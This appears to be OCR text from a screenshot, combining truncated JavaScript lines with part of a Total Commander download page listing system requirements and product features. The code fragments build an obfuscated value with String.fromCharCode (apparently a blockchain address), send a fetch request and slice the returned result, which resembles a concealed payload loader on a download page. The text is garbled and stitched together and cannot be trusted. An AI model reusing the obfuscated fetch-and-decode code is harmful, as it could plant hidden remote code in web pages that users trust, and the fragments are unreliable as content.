
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for install
Replace your default method of file browsing and
management with this powerful environment fitted with
dual-pane navigation, and tons of operations. Total
Commander is a file management tool that was the go-to